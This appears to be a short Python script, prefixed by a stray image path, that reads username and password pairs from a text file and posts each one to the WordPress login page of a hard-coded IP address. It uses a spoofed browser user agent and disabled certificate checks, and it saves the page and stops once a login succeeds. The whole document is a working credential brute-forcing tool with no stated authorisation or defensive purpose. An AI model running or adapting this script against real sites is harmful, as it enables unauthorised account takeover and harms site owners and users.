 import requests
import webbrowser
combine_file = open("test_result.txt", 'r', encoding="utf-8")
with open("test_result.txt", mode="r", encoding='utf-8') as file_1:
    for line in file_1:
        log, pwd = line.split(' ')
        login_data = dict()
        login_data = {
            'log':log,
            'pwd':pwd.strip(),
        }
        print(login_data)
        with requests.Session() as s:
            user_agent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
            headers = {'User_Agent': user_agent}
            url = "http://3.16.240.57/wp-login.php"
            r = s.post(url, data = login_data, headers=headers, verify=False)
            with(open('f1.html', "wb+")) as f:
                if r.url != url:
                    f.write(r.content)
                    print('success')
                    break
            # s.close()
    file_1.close()